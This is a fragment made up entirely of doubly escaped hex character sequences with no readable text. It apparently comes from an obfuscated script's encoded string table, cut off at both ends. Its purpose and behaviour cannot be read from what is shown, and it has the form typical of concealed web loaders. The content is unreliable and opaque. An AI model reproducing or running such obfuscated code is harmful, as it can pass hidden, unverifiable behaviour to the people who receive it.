x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49